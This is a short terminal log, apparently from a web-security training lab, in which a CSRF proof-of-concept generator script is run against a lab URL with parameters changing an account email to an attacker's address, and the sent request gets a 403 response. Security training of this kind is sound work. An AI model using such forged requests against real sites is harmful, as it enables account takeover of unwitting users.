 └─$ python3 csrf.py
CSRF PoC Generator
Enter the target URL (e.g., http://example.com/endpoint):  https://acc91f791feb72fc8061ef6f00490002.web-security-academy.net/my-account/change-email
Enter the parameters for the request: email=attacker@gmail.com&user=attacker&pass=peter
CSRF PoC HTML saved as csrf.html

Options:
1. Host the CSRF PoC HTML file.
2. Send the exploit to the target URL.

Choose (1 or 2): 2
Exploit sent to https://acc91f791feb72fc8061ef6f00490002.web-security-academy.net/my-account/change-email. Response status: 403
Response body: <html><head><title>Client Error: Forbidden</title></head><body><h1>Client Error: Forbidden</h1></body></html>